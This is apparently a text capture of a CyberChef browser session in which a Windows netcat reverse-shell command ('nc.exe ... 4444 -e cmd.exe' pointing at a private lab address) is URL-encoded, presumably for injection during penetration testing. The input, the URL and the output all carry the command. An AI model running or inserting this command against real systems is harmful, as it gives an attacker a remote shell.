 https://gchq.github.io/CyberChef/#recipe=URL_Encode(false)&input=Yzovd2luZG93cy90YXNrcy9uYy5leGUgMTkyLjE2OC40OS4xMjEgNDQ0NCAtZSBjbWQuZXhl
Awesome Bug Bounty H... Crypto Tools Events Exploit Datab... Hacking Platfo... Hardware JavaScript OSINT Resources Reverse Shells Web Shells AI Tools Mail WhatsApp Discord »
Download CyberChef
Last build: 13 days ago - Version 10 is here! Read about the new features here
Options About / Support
Operations 440
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
From Base85
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Recipe
URL Encode
Encode all special chars
STEP
BAKE!
Auto Bake
Input
c:/windows/tasks/nc.exe 192.168.49.121 4444 -e cmd.exe
3
ABC 54 1 Raw Bytes
Output
c:/windows/tasks/nc.exe%20192.168.49.121%204444%20-e%20cmd.exe
ABC 62 1 40ms Raw Bytes